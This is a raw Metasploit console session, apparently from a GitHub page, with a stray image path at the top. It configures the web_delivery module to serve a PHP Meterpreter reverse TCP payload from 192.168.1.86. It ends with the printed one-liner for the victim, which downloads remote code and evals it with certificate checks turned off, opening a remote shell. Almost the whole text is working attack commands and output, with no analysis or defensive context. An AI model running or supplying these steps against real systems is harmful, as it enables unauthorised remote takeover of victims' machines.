 Metasploit tip: Use the resource command to run
commands from a file
msf6 > use exploit/multi/script/web_delivery
[*] Using configured payload python/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set TARGET 1
TARGET => 1
msf6 exploit(multi/script/web_delivery) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf6 exploit(multi/script/web_delivery) > set LHOST 192.168.1.86
LHOST => 192.168.1.86
msf6 exploit(multi/script/web_delivery) > set LPORT 9595
LPORT => 9595
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/script/web_delivery) >
[*] Started reverse TCP handler on 192.168.1.86:9595
[*] Using URL: http://0.0.0.0:8080/uxEawCZfeHKtsM
[*] Local IP: http://192.168.1.86:8080/uxEawCZfeHKtsM
[*] Server started.
[*] Run the following command on the target machine:
php -d allow_url_fopen=true -r "eval(file_get_contents('http://192.168.1.86:8080/uxEawCZfeHKtsM', false, stream_context_create(['ssl'=>['verif
y_peer'=>false,'verify_peer_name'=>false]])));"